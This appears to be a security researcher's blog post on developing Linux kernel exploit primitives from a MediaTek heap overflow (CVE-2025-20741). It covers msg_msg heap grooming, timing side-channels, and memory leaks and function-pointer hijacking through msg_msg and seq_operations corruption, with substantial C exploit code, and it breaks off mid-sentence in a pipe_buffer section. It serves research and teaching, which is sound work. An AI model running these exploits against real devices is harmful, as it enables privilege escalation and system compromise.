kernel alchemy pt. 1: developing exploit primitives with cve-2025-20741

- introduction

- background

- foundations: kernel heap grooming

- exploring the technique space

- closing thoughts

- references + further reading

introduction

Hello again! I hope you all had a bit of fun with my last post going over the details of all of the bugs I reported to MediaTek last year and the interesting behavior from their triage team. I left you all on a bit of a cliff-hanger last time so let’s get to the real fun and talk about exploitation.

Having 20+ bugs to start with is pretty sweet since it provides a lot of opportunities to explore different exploit strategies and learn about kernel exploitation in general. Considering this was my first time exploiting real-world kernel bugs, the journey from bug to full-chain exploit wasn’t immediately clear so I spent quite a bit of time experimenting with different techniques to get familiar with kernel internals and build up a toolkit of primitives that I could eventually use for a full exploit. Rather than jumping straight to the finished exploits, this post is going to focus on the primitives themselves: what can be built from two common starting points — a heap overflow and a heap address leak — and how those building blocks combine to create increasingly powerful capabilities.

We’ll work through:

- kernel heap grooming with

msg_msg - timing side-channels for page boundary detection

- tech: OOB read via

msg_msgheader corruption - tech: arbitrary read+free via

msg_msg.nextpointer corruption - tech:

seq_operationsfunction pointer corruption -

tech: page-level read/write via

pipe_buffer.pagecorruption (PageJack-inspired)

To be clear, none of these techniques are novel — they’ve all been documented in various writeups and exploits over the years. The hope is that putting them together here with a focus on the individual primitive components rather than in the context of a full exploit chain will be useful as a reference or for getting ideas for use in your own exploits. All of the techniques are demonstrated using the Mediatek bugs, but the concepts are generic; the same primitives apply to any heap overflow in the SLUB allocator. A follow-up post will walk through full exploit chains that leverage these primitives to achieve local privilege escalation.

The primitives described in this post were developed over a couple of months of experimentation on

the Netgear WAX206 with no kernel debugger; just a root shell, dmesg, and a lot of trial and

error. It was tough, but the constrained environment definitely made the process educational: many

of the techniques required building an intuitive understanding of allocator behavior by observing

crashes, reading through kernel code, and trying to reason about what the kernel was doing under the

hood. Talk about a baptism by fire.

Anyway, let’s get started! It’s gonna be a long one (again).

background

starting assumptions

Everything in this post builds on two primitives:

- A heap overflow into a known slab cache with attacker-controlled data

- A heap address leak pointing to controlled data

These are common enough starting points; many real-world kernel bugs provide one or both. Luckily, the collection of bugs we’re working with has both, though even without the heap address leak to start with a couple of these primitives could still be leveraged successfully with some minor tweaks.

the bugs

CVE-2025-20741: heap overflow in vie_oper_proc()

This is the heap overflow used as the starting point for the techniques in this post. See the previous post for a full RCA, but here are the key properties:

- The

vie_oper_proc()handler parses a user-supplied command string usingsscanf()with a%sformat specifier into a heap-allocated bufferctnt - The buffer is allocated using an incorrect size calculation that results in it landing in the

kmalloc-128slab cache - Since

sscanf("%s", ...)doesn’t enforce any length limit, the write is effectively unbounded

// allocation ends up in kmalloc-128 due to buggy sizeof() usage

os_alloc_mem(pAd, (UCHAR **)&ctnt, sizeof((MAX_VENDOR_IE_LEN + 1) * 2));

// sscanf parses unbounded string into heap buffer — overflow

sscanf(arg,

"%d-frm_map:%x-oui:%6s-length:%d-ctnt:%s",

&oper, &frm_map, oui, &length, ctnt);

One constraint from the sscanf() parsing: no NULL bytes or whitespace. sscanf() also

appends a NULL terminator after the data, which means there’s always an extra zero byte written at

the end of the overflow. Something to work around, but not a showstopper.

The overflow lands in kmalloc-128, which on the target device is shared by a number of interesting

kernel objects due to the lack of smaller general-purpose caches: msg_msg structs,

seq_operations, and others. The unlimited write size gives a lot of room to experiment with

different corruption targets.

Note: this bug requires CAP_NET_ADMIN to trigger (iwpriv set), which makes it unsuitable for an

unprivileged LPE. It’s used here purely as a convenient bug for demonstrating the techniques.

RTMPIoctlMAC(): heap address leak

The RTMPIoctlMAC() function handles the iwpriv <iface> mac debug command. During execution, it

prints a log message to dmesg containing the kernel heap address of the user-supplied argument

buffer:

RTMPIoctlMAC():after trim space, ptr len=27, pointer(ffffffc01690b000)=feedface=...

The leaked address points to a buffer containing data we control. With one operation we get:

- controlled data written at a kernel heap address

- that address leaked back to us

Even without KASLR, heap addresses are difficult to predict given the constant churn of kernel allocations. This primitive provides the known heap address that several of the techniques below require.

target-specific notes

The techniques in this post were developed on a Netgear WAX206 (MediaTek MT7622, ARM64, Linux 4.4.198, SLUB allocator). A few characteristics of this target are worth noting up front since they influence some of the implementation details:

-

No KASLR: kernel symbol addresses are computable from the kernel image + known load address.

Infoleaks are still useful for heap addresses, but symbol addresses (e.g. for function pointer

targets) are known statically via

/proc/kallsyms+ kernel image. -

No

CONFIG_SLAB_FREELIST_RANDOM: slab allocations are sequential, making heap grooming more reliable and freelist corruption straightforward. -

No

CONFIG_SLAB_FREELIST_HARDENED: freelist pointers are stored as plain addresses — no obfuscation to deal with. -

No

CONFIG_CHECKPOINT_RESTORE:MSG_COPYflag formsgrcv()is unavailable, which affects howmsg_msgsprays can be safely inspected (discussed in the foundations section). -

kmalloc-128is the smallest general-purpose cache: objects smaller than 128 bytes without a dedicated cache all land here, which meansseq_operations(32 bytes) and other potential target objects share the cache with the vulnerable buffer overflowed by thevie_oper_procbug. This cache is also very noisy (~700+ active slabs), requiring larger sprays to reliably control the slab layout. -

dmesgis world-readable: allows unprivileged access to theRTMPIoctlMAC()heap address leak.

On a modern hardened kernel, some of these techniques would need additional work: KASLR bypasses (e.g. like other infoleak bugs, which we happen to have anyway :)), freelist pointer deobfuscation, cross-cache strategies, etc. Still, the underlying concepts are the same.

foundations: kernel heap grooming

When it comes to exploiting any heap-based bug the first place to start is usually establishing heap grooming primitives. This is a foundational capability that most heap exploits rely on since creating a predictable heap layout makes exploitation more reliable, and many techniques require the ability to trigger allocs/frees at specific points in time.

So, let’s talk about msg_msg.

msg_msg 101

If you’ve ever looked into Linux kernel exploitation you’re probably already familiar but for those

who aren’t, the idea is simple: you can use the System V message queue API to force controlled

allocations and frees in kernel slab caches. Every time you send a message to a queue with

msgsnd(), the kernel allocates a msg_msg struct on the heap; every time you read it back with

msgrcv(), the allocation is freed. This gives us a userspace-controlled mechanism for triggering

kernel allocations of varying sizes with controlled data that we can later free on-demand, the two

fundamental operations that are needed for reliable heap grooming.

With the basic concept covered, let’s go over a few key details. The msg_msg struct looks like

this (from include/linux/msg.h):

struct msg_msg {

struct list_head m_list; // +0x00: linked list pointers (prev, next)

long m_type; // +0x10: message type

size_t m_ts; // +0x18: message text size

struct msg_msgseg *next; // +0x20: pointer to next segment (for large msgs)

void *security; // +0x28: security pointer

/* message body follows immediately at +0x30 */

};

The struct header is 0x30 (48) bytes and the message body is placed immediately after it in the

same allocation. This means the total allocation size is the body size plus 48 bytes, and that

determines which slab cache the message lands in. If we want to target kmalloc-128 we can send a

message with a body of ~80 bytes or less (80 + 48 = 128). For kmalloc-256, a body between 80-176

bytes will do it. This is one of the things that makes msg_msg so useful: by controlling the body

size, we can target whichever cache we want (up to kmalloc-4096).

For messages larger than the maximum message size (4096 bytes minus the 48-byte header), the kernel

splits the data across msg_msgseg segments, each one being a separate allocation with just an

8-byte header (next pointer) and the rest being message data. This turns out to be useful too,

since you still get an elastic grooming primitive but with more controlled data taking up the body

of the allocation. We’ll come back to this later.

The basic grooming flow goes something like this:

- Spray: create a bunch of message queues and send one message per queue, sized to land in the target slab cache. The goal is to fill up existing partial slabs and force the allocator to give us fresh slabs where we control every object.

- Poke holes: free a subset of those messages (e.g., every other one) by reading them back from their queues. This creates gaps in the slab layout at predictable positions.

-

Trigger the bug: the vulnerable allocation fills one of the holes we created. If the grooming

went well, this allocation is now adjacent to a

msg_msgstruct we still own (or some other target object we want to corrupt with the overflow that’s been allocated into one of the open slots).

This is the basic recipe, and it’s more or less the same pattern used by every technique in this post.

tuning heap sprays

One of the goals of spraying is to get data put into fresh slabs where you control every object, so you can predict exactly what’s adjacent to what. If the spray is too small, you end up just filling existing partial slabs that share space with random kernel allocations you don’t control, so figuring out the right size for the sprays matters.

How many messages that takes depends on how busy the target cache is. On a busy cache (e.g. like

kmalloc-128 when it’s the smallest general-purpose cache on the system) you might need 1000+

messages to exhaust the existing partial slabs and force fresh ones. Less contended caches may only

need a fraction of that. Depending on the target environment, timing side-channels can also be used

to try to detect new page allocations for better spray alignment (see the next section).

CPU pinning with sched_setaffinity() is also useful for improving the reliability of heap sprays.

Pinning to a single core means the exploit will consistently hit the same per-cpu slab cache, which

reduces a source of unpredictability. The SLUB allocator keeps per-cpu caches which are pulled from

first and must be exhausted before the allocator will allocate fresh slabs. Dealing with a single

CPU’s allocations vs. 4 or 8 makes it much easier to get reliable heap behavior across runs.

timing side-channels to improve heap grooming reliability

As mentioned briefly above, it’s possible to use timing side-channels to detect when the kernel allocator has been forced to make an allocation through the buddy/page allocator (i.e. when it is allocating a completely fresh slab). With some tuning for the target system, this can be used to reliably detect page/slab boundaries.

The tl;dr on how this works is that once the allocator has completely exhausted all of the existing

partial slabs (both per-cpu and per-node) it must call into the page allocator to request a fresh

page to service the next slab. This is the slowest path for allocations (the per-cpu and per-node

freelists are meant to mitigate this impact) and the latency is usually measurable from userspace

using clock_gettime() around each allocation to measure execution time.

Implementing this is pretty simple: collect timing measurements before and after each allocation call you trigger, then compute the mean time and loop through the time measurements to detect outliers that deviate from the mean by a certain amount (used 1.4 in the example below but tuning this value for the target system is necessary). Each of these outliers is likely to be an allocation on a fresh slab, with the outliers near the tail of the spray being the most accurate.

// compute the number of slots remaining in the active slab after a spray based on the number of

// objects sprayed and the index in the spray where the last page boundary was detected

static inline uint32_t spray_delta_to_page_boundary(uint32_t last_pg_idx, size_t spray_size, size_t slots_per_slab) {

if (last_pg_idx + 15 == spray_size-1) return 0;

return (last_pg_idx + slots_per_slab - spray_size) - 1;

}

static inline long timespec_diff_ns(struct timespec *start, struct timespec *end) {

return (end->tv_sec - start->tv_sec) * 1000000000L + (end->tv_nsec - start->tv_nsec);

}

void spray() {

...

long timings[NUM_MSGS];

for (int i = 0; i < NUM_MSGS; i++) {

clock_gettime(CLOCK_MONOTONIC, &start);

if (msgsnd(qids[i], msg, body_size, 0) < 0) {

fatal("failed to send message %d", i);

}

clock_gettime(CLOCK_MONOTONIC, &end);

timings[i] = timespec_diff_ns(&start, &end);

}

/* Compute mean */

long sum = 0;

for (int i = 0; i < NUM_MSGS; i++)

sum += timings[i];

double mean = (double)sum / (NUM_MSGS);

/* Flag outliers (>1.4x mean = suspected new slab page allocation) */

double outlier_mult = 1.4;

info("Suspected slow-path hits (>%.1fx mean of %.0f ns) ---\n", outlier_mult, mean);

int last_outlier_idx = 0;

for (int i = 0; i < NUM_MSGS; i++) {

if (timings[i] > outlier_mult * mean) {

last_outlier_idx = i;

}

}

return last_outlier_idx;

}

This information can be used to determine how many slots were filled in the last page that was sprayed into and how many additional allocations will completely fill the slab. The only real requirement for this to work is that the spray used to collect the timings must be large enough to ensure that fresh pages will be allocated (the timing measurements for allocations that happened in partial slabs are basically useless). In practice, I found that running the timed sprays after already having sprayed a large number of allocations to pre-fill the partial slabs made the timing measurements much more reliable.

about the MSG_COPY flag

MSG_COPY is a flag for msgrcv() that makes it possible to peek at a message without actually

dequeuing it. Most kernel exploits that use msg_msg heap grooming rely heavily on MSG_COPY for

stability: it lets you safely validate that corruption landed correctly and generally inspect the

state of the sprayed messages without destroying them in the process.

Without MSG_COPY, every call to msgrcv() is a one-way trip: the message is unlinked from the

queue and freed. This is a problem for exploits that corrupt msg_msg metadata (like some of the

ones described in this post) since msgrcv() will dereference the message’s m_list pointers

during the unlinking step – if those addresses don’t point to valid writable memory, the kernel

panics and the attempt fails. Even with valid addresses there are still a number of side effects

that can end up crashing things before the exploit can get very far.

MSG_COPY is only available if the kernel is built with CONFIG_CHECKPOINT_RESTORE, which not all

kernels have (the target used for this post does not). Thankfully, there are a couple of techniques

that can be used to work around these issues.

First, instead of sending multiple messages into a single queue during the spray, create a queue for every message and only send a single message per queue. This way, searching through the sprayed messages doesn’t require traversing a linked list of messages where bad pointers might get hit.

Second, once you’ve identified the corrupted message and finished doing whatever you’re going to do

with it (e.g. use it to leak kernel memory), don’t allow the exploit process to exit normally.

Interrupting the process and hard-terminating causes the cleanup that would normally flush the

remaining messages from the queue and trigger dangerous frees on potentially corrupted pointers to

be skipped, which can reduce instability and crashes from the side-effects of freeing bad pointers.

This technique applies even when MSG_COPY is available because the messages will still get

free’d eventually when the exploit process exits (assuming it takes the graceful exit path).

code walkthrough of the grooming sequence

Now that the key details for msg_msg have been covered, let’s spend a moment talking about

how this gets implemented in practice. All of the techniques below use a variation of the

same heap spraying strategy so it’s best to explain it here once and then highlight any important

adjustments made for individual techniques.

During the initial development phase I created the following set of wrapper functions to make initializing queues and setting up the sprays a bit easier. They’re very simple:

-

init_msgq(): createscntnumber of message queues where the actual messages will be written -

msgq_spray(): send messages ofsizebytes intonumqsqueues (i.e. spray messages) -

msgq_spray_mark(): a variation onmsgq_spray()that marks each message with a unique marker value in its body to use as a sort of cookie value so corrupted messages could be identified -

msgq_open_holes*(): open “holes” in the sprayed regions by reading messages back from the queues. a couple of variations are used but the most common is reading back from every other queue so that the opened slots are all adjacent to the othermsg_msgobjects

I won’t list the code for each of these functions here since they’re pretty trivial but take a look at the linked Github repo with the exploits if you’re interested in the implementation details.

This is how the functions are typically used in the examples:

// step 1: create MSG_COUNT message queues

info("create message queues: (%d)", MSG_COUNT);

init_msgq(qids_1, MSG_COUNT);

// step 2: spray MSG_COUNT messages, 1 message per queue

info("spray primary messages");

msgq_spray_mark(qids_1, MSG_COUNT, dummy, ORIG_BODY_SIZE);

// step 3: open holes in the sprayed region by reading back the message from every other queue

// in the range that was sprayed so that the open slots all sit adjacent to allocated messages

info("poke holes in primary messages");

msgq_open_holes_even(qids_1, MSG_COUNT, MTYPE_ORIG, ORIG_BODY_SIZE);

After the three steps above are complete, the layout of the slab where the messages are allocated ends up looking something like this:

# after step 2: msg_msg fill the slab

<msg_msg> | <msg_msg> | <msg_msg> | <msg_msg> | <msg_msg> | <msg_msg> | <msg_msg> | <msg_msg>

# after step 3: alternate holes in sprayed messages

<msg_msg> | <HOLE> | <msg_msg> | <HOLE> | <msg_msg> | <HOLE> | <msg_msg> | <HOLE>

This heap layout is ideal for using an overflow to target msg_msg objects themselves but it can

easily be adapted for targeting other objects by opening up multiple slots right next to each other

so that target objects and vulnerable objects (e.g. overflowed buffers) get allocated next to

each other. Different approaches are needed for different exploit strategies but the grooming

primitives msg_msg provides are super flexible so it’s usually possible to make things work once

you’ve got a feel for how the allocator behaves on the target.

exploring the technique space

With the foundations in place, let’s move on to talking about what can be accomplished with just a heap overflow and heap address leak as a starting point. The code for each of the techniques discussed below can be found here.

tech: OOB read via msg_msg.m_ts field corruption

PoC: primitives-dev-vie/vie-oper-minimal-msgmsg-leak-v2.c

One of the cool things we can do with msg_msg that isn’t just heap spraying is to combine it with

a heap overflow bug to get an OOB read primitive and leak kernel data. If we can overflow into an

adjacent msg_msg in memory and corrupt the m_ts (message text size) field with a large value,

then when msgrcv() reads that message back, it’ll read past the end of the message and leak

whatever is adjacent in the slab.

This is a common starting technique in kernel exploitation and a good first primitive to build from a heap overflow. Beyond the direct utility as an infoleak, it’s also useful for gaining visibility into slab layouts when working without direct introspection capabilities.

heap grooming setup

The heap grooming for this technique is identical to the example provided in the previous section so I’m not going to repeat it all here but the basic sequence is:

- Create N message queues

- Send 1 message on each queue to spray a total of N messages

- Read back M messages from a range of the sprayed queues/messages, reading only every other message, to open up holes where target allocations can be placed adjacent to allocated

msg_msgstructs

There are a couple of specific values and fields that are worth mentioning since they play an important role in how this technique is implemented.

First, the initial messages which are sprayed use an m_ts value of 0x40 to ensure they messages

land in the target slab cache (kmalloc-128). This field can then be used to determine whether the

attempt was successful or not: if we find any messages which don’t have the expected size, we know

we successfully corrupted the m_ts field.

Second, the sprayed messages are sent with a specific value in the mtype field which serves as a

unique identifier to distinguish between different types of messages. Again, we can use this as a

canary to determine whether we successfully corrupted the structure; more importantly, the mtype

value is used as a filter in calls to msgrcv(). This is important when MSG_COPY is unavailable

– if we use an mtype value of 0xBBBB for the sprayed messages and then use that same mtype

value when calling msgrcv() to check the messages for corruption, we’ll dequeue and free each of

the messages we sprayed, messing up the heap layout. So, instead, we use the overflow to set the

mtype of the corrupted msg_msg to a different value and then use that as the filter when

searching through the messages. If the exploit is successful, then there should only be one message

with that mtype and the call to msgrcv() will ONLY operate on that message, leaving everything

else intact.

building the payload

The corruption payload needs to construct a fake msg_msg header to overwrite a valid message in a

way that the kernel will accept without immediately panicking. The key fields that are relevant are:

-

m_listpointers (prev/next): These need to be valid writable kernel addresses. As mentioned earlier,msgrcv()callslist_del()to unlink the message, which writes through these pointers. This PoC uses the address leaked by theRTMPIoctlMAC()infoleak. -

mtype: We want to set this to a “poison” value so we can identify the corrupted message when searching through queues as mentioned above. It should be distinct from themtypevalue used for the messages used during the spraying phase (duh). The PoC uses0x6666666666666690to avoid bytes restricted by thevie_oper_procbug. -

m_ts: The inflated size to use. Whenmsgrcv()processes the message, it readsm_tsbytes starting from the body.m_tscan hold up to0xffffffffffffffffbut in practice using such large values isn’t necessary (or even desirable). I used0x1660in the PoC to read a little over a page (4KB) past the end of the message allocation.

struct fake_msg {

uint64_t m_prev; // valid writable address

uint64_t m_next; // same

uint64_t mtype; // poison value for identification

uint64_t m_ts; // inflated size for OOB read

};

#define MTYPE_POISON 0x6666666666666690

fake_msg.m_prev = mac_leaked;

fake_msg.m_next = mac_leaked;

fake_msg.mtype = MTYPE_POISON;

fake_msg.m_ts = 0x1660;

// wrapper that triggers the vie_oper_proc bug with the payload placed at the slab slot boundary

primitive_vie_oper_proc_oob_write(ifname, (void*)&fake_msg, sizeof(fake_msg));

In regard to the m_list pointers and mtype field, it’s important to note that these fields are

only relevant in this case because the bug used to corrupt m_ts is a linear overflow that must

corrupt those other fields in order to reach m_ts. In cases where the starting bug allows for

direct corruption of m_ts without altering other fields (e.g. use-after-free), that’s the only

thing needed to get the OOB read.

trigger the overflow to corrupt msg_msg

After the heap grooming setup is complete, the next step is to trigger the corruption which will let

us inflate the m_ts size of one of the allocated msg_msg objects. The function below wraps the

main logic used to construct the payload for the vie_oper_proc() bug and send it over an ioctl()

call: we compute the offset in the payload where we’ll start corrupting an adjacent object in the

slab cache, construct the initial payload buffer with the vie_oper_proc() command in the format

required to trigger the bug, and insert the data that will overwrite the target object at the

computed offset.

void primitive_vie_oper_proc_oob_write(char *ifname, uint8_t *data, size_t size) {

size_t corruption_offset = strlen(VIE_OPER_CMD) + VIE_OPER_MIN_SIZE_TO_OVF;

size_t payload_size = strlen(VIE_OPER_CMD) + VIE_OPER_MIN_SIZE_TO_OVF + size;

uint8_t *payload = malloc(payload_size);

// check for restricted bytes and die if we find any

int ret = -1;

if ((ret = vie_oper_proc_check_bytes(data, size)) < 0)

return 1;

memset(payload, 0x30, payload_size); /* non-NULL to avoid restricted bytes */

// copy in the "command" string for iwpriv formatted to trigger the vuln

memcpy(payload, VIE_OPER_CMD, strlen(VIE_OPER_CMD));

// copy in the true payload data at the offset where we start corrupting the next object

memcpy(payload + corruption_offset, data, size);

// send the iwpriv command via an ioctl (cleaner than executing via the shell)

ioctl_send_iwpriv_set(ifname, payload, payload_size);

free(payload);

}

After the overflow is triggered, the heap looks something like this:

# vulnerable buf fills a hole, corrupts adjacent msg_msg

<msg_msg> <vie_oper_buf> <msg_msg> <-HOLE-> <msg_msg> <HOLE> <msg_msg> <msg_msg>

| ...... | AAAAAAAAAAAA | AAAA... | .... | .... |

reading back the corrupted message

After triggering the overflow, the corrupted message is somewhere in the sprayed messages. We don’t

know exactly which queue its in, so we search backwards through the queues looking for a message

with the poison mtype value:

for (int i = MSG_COUNT - 1; i > 0; i--) {

read_back = msgrcv(qids[i], peekbuf, PEEKSIZE, MTYPE_POISON, IPC_NOWAIT);

if (read_back > 0 && read_back != ORIG_BODY_SIZE) {

/* found it — read_back != original body size means the inflated size was used back */

break;

}

}

Getting any message back on this search confirms the corruption happened (mtype was changed)

and getting back any number of bytes other than the original size of the sprayed messages confirms

the m_ts field was corrupted.

When this hits, peekbuf contains the original message body followed by whatever was adjacent in



the slab. The leaked data in the output of the PoC shows the adjacent msg_msg headers from the spray: the

m_list pointers of the linked list structure, the mtype values from the spray pattern (0xab),

and body sizes matching the original message size (0x40).

tech: arbitrary address read+free via msg_msg.next pointer corruption

There’s actually another infoleak primitive that we can get through msg_msg corruption using the

exact same approach as the OOB read above, but overflowing an additional 8 bytes to corrupt the

msg_msg.next field of the message.

For messages which are split into segments (i.e. messages larger than (PAGESZ - sizeof(struct

msg_msg)), the msg_msg.next field will contain a pointer to the msg_msgseg segment for the

message. When the message is read back from the queue, store_msg() will check if msg_msg.next

is non-NULL, and if it is, that pointer will be read from and the data will be appended to the

body of the message returned to userspace at the offset where the segment would start.

I think you can see where this is going. If we know the address of some kernel memory we want to

read from, all we have to do is place that address at the offset of msg_msg.next during the

overflow and then read back the corrupted message from the queue using the same search loop used

above. Once the corrupted message is found, the data returned in the body will contain the content

stored at the target address.

There’s an additional side-effect that’s triggered by this technique which is worth discussing.

After the message is successfully read back from the queue in do_msgrcv(), that msg_msg will be

passed to free_msg(), which will loop through the linked list of msg_msgseg pointers starting at

msg_msg.next and pass each one to kfree(). In other words, an arbitrary address free! This

option does have one major constraint, though: the address used to corrupt msg_msg.next must be

a valid heap address, since kfree() will check to determine whether the address belongs to a slab

the allocator manages; passing a bad address here will cause a BUG_ON to be triggered, which will

usually cause a kernel panic.

I’ll hold off on discussing how this secondary primitive can be leveraged for now but keep an eye out for the follow-up post with the full exploits for those details!

tech: seq_operations function pointer corruption

PoC: primitives-dev-vie/vie-oper-msgmsg-stat-fctptr-01.c

struct seq_operations is a well-known target

in kernel exploitation, and for good reason: the struct is nothing but function pointers.

struct seq_operations {

void * (*start) (struct seq_file *m, loff_t *pos);

void (*stop) (struct seq_file *m, void *v);

void * (*next) (struct seq_file *m, void *v, loff_t *pos);

int (*show) (struct seq_file *m, void *v);

};

If we can corrupt any of them, the kernel will jump to whatever address we write -> instant RIP control. The best part is we can trigger the allocation and use of these pointers entirely from userspace.

how it works

Files under /proc that use the seq_file interface (like /proc/self/stat) allocate a

seq_operations struct when opened. The allocation happens through

single_open(),

which creates both a seq_operations struct and a seq_file struct. The seq_operations gets

populated with pointers to single_start(), single_stop(), single_next(), and a show()

handler specific to the file being opened.

When you call read() on the file descriptor for one of these types of files,

seq_read()

dispatches through these function pointers:

/* in seq_read() */

pos = m->index;

p = m->op->start(m, &pos); // <-- calls through our pointer

while (1) {

...

err = m->op->show(m, p); // <-- and this one

...

p = m->op->next(m, p, &pos); // <-- and this one

...

m->op->stop(m, p); // <-- and this one

}

So the plan is: spray seq_operations by opening a bunch of /proc/self/stat file descriptors,

use the heap overflow to corrupt the function pointers in one of them, then call read()/write()

on each fd to trigger the corrupted pointer. If the corruption landed, the kernel jumps to

whatever address we wrote.

One detail worth noting: seq_operations is only 32 bytes (0x20), which on most kernels would

put it in kmalloc-32 or similar. This technique requires seq_operations to share a slab cache

with the overflow target — which is the case here because the kernel on the WAX206 lacks smaller

general-purpose caches (see target-specific notes).

heap grooming setup

The heap grooming setup for this approach is slightly different vs. the OOB read described in the previous section so let’s go over it real quick.

We’re targeting the seq_operations struct, which gets allocated when we open /proc/self/stat.

Theoretically, we could just use that to do all of the heap spraying by opening a ton of file

descriptors for /proc/self/stat, but in practice there are limits to how many fds we’re allowed to

open at once and that might be too restrictive depending on how much we need to spray to exhaust the

active and partial slabs. To get around this, we just use msg_msg to do the initial spray which

exhausts the slabs and spray the seq_operations structs into a hole opened up in the msg_msg

spray.

In whole, the sequence is:

- Spray

msg_msgto exhaustkmalloc-128 - Open holes in the

msg_msgspray (a sequential block near the tail end) - Spray

seq_operationsby opening/proc/self/stat(these fill the holes) - Open holes in the

seq_operationsspray (by closing every other fd in the spray) - Trigger the overflow; it fills a hole adjacent to a remaining

seq_operationsstruct

// spray msg_msg first

init_msgq(qids_0, MSG_COUNT);

msgq_spray(qids_0, MSG_COUNT, dummy, ACTIVE_BODY_SIZE);

// open up a hole from those allocations near the tail end

int hole_start = MSG_COUNT - 140;

int hole_end = MSG_COUNT - 100;

msgq_open_holes_range(qids_0, hole_start, hole_end, MTYPE_ORIG, ACTIVE_BODY_SIZE, 1);

// fill the holes up with seq_operations allocations

fd_spray_init(fds, FDSPRAY_SIZE, TARGET_OPEN_PATH, O_RDONLY|O_NOCTTY);

// open interleaving holes in seq_operations allocs to prepare for the corruption step

fd_open_holes_even(fds, FDSPRAY_SIZE);

constructing the payload to corrupt seq_operations

The payload for this technique is about as simple as it gets. seq_operations is 32 bytes of

nothing but function pointers; all we need to write is four 8-byte addresses. Since the overflow

is linear, those values land directly over start, stop, next, and show in order.

struct fake_seqops {

uint64_t start;

uint64_t stop;

uint64_t next;

uint64_t show;

};

uint64_t target_addr = 0x4141414141414140;

struct fake_seqops ops = {

.start = target_addr+0x10,

.stop = target_addr+0x20,

.next = target_addr+0x30,

.show = target_addr+0x40,

};

primitive_vie_oper_proc_oob_write(ifname, (void*)&ops, sizeof(ops));

The target_addr placeholder above is just a dummy value to prove we get RIP control; in a real

exploit, these would be addresses of useful kernel functions or gadgets (as shown in the kfree()

UaF discussion below). The byte restriction from vie_oper_proc() is the main constraint here:

addresses cannot contain NULL bytes or whitespace (0x00, 0x09, 0x0a, 0x0d, 0x20). On our

target this isn’t a practical issue since kernel text addresses start at 0xffffff80... and heap

addresses at 0xffffffc0...; neither range contains restricted bytes in any of the eight positions.

After the overflow, the fds that survived the hole-poking step (the odd-indexed ones) are the ones

that might reference a corrupted seq_operations. Reading from them triggers seq_read(), which

dispatches through the corrupted function pointers:

for (int i = 1; i < FDSPRAY_SIZE; i += 2) {

read(fds[i], bb, sizeof(bb));

}



If the corruption landed, the kernel will attempt to call our fake start pointer. With dummy

values like 0x41414141... this results in a panic at a controlled address, confirming

RIP control.

using code exec primitives to induce UaFs?

Beyond direct RIP control, this primitive can be used to induce use-after-frees. On a target

without KASLR or where kernel addresses can be leaked, we can point a hijacked function pointer at any

kernel function…like kfree(), for example.

In this particular case: when seq_read() calls m->op->start(m, &pos), the first argument (m)

is a pointer to the seq_file struct. If we overwrite seq_operations.start() with the address of

kfree(), then calling read() on the corrupted fd will call kfree() on the seq_file struct,

freeing it while we still hold a file descriptor that references it, i.e. use-after-free!

From here, a number of exploitation paths open up: reclaim the freed seq_file with a controlled

allocation (e.g. msg_msg), use the stale fd to trigger further reads/writes through the

reclaimed data, etc.

One practical concern worth noting: on kernels where seq_operations shares a cache with

seq_file (as is the case here), stability can be an issue. Opening holes in the spray by closing

file descriptors frees both structs, and the lack of separation means the overflow might corrupt

a seq_file instead of seq_operations.

tech: page-level r/w via pipe_buffer.page corruption

PoC: primitives-dev-vie/vie-proc-pipes-arbrw-dev2.c

This technique is inspired by PageJack (Phrack writeup). The core idea:

corrupt a pipe_buffer’s struct page pointer so that normal pipe read()/write() operations

get redirected to an arbitrary physical page, giving us page-level read/write.

the pipe_buffer struct

The Linux pipe implementation uses

struct pipe_buffer

to track each chunk of data in a pipe:

struct pipe_buffer {

struct page *page;

unsigned int offset, len;

const struct pipe_buf_operations *ops;

unsigned int flags;

unsigned long private;

};

The first field, page, is a pointer to the struct page that describes the physical memory

page backing the pipe. If we can corrupt that pointer to reference a different struct page,

then reading from or writing to the pipe will operate on whatever physical page that struct page

describes. In other words: page-level arbitrary read/write.

virt_to_page: targeting a specific address

Corrupting a pipe_buffer.page pointer doesn’t mean writing an arbitrary kernel virtual address

into it. The page field holds a pointer to a struct page, the kernel’s metadata struct for a

physical page frame, not the virtual address of the data itself. To target a specific kernel

address, we need to figure out which struct page describes the physical page backing it.

On ARM64, the struct page array lives at the vmemmap base address, and the mapping from a

virtual address to its struct page is a straightforward calculation involving the physical base

address, the page shift (12 for 4K pages), and the size of struct page (64 bytes on this

kernel):

#define VMEMMAP_BASE 0xffffffbdc0000000

#define HEAP_PHYS 0x10000000

#define STRUCT_PAGE_SZ 0x40

#define PAGE_SHIFT 12

#define PHY_MASK 0xfffffff

uint64_t virt_to_page(uint64_t addr) {

return VMEMMAP_BASE

+ ((HEAP_PHYS >> PAGE_SHIFT) * STRUCT_PAGE_SZ)

+ (((addr & PHY_MASK) >> PAGE_SHIFT) * STRUCT_PAGE_SZ);

}

The constants are target-specific and may require calibration — the physical base address and

